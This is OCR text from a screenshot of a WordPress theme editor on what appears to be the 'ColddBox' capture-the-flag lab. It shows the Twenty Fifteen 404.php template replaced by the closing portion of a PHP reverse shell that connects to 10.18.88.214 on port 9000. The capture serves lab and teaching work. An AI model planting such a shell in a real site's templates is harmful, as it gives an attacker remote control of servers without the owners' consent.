 ColddBox 4 2 New How are you, the cold in person?
Dashboard
Posts
Media
Pages
Comments 2
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.18.88.214', 9000);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)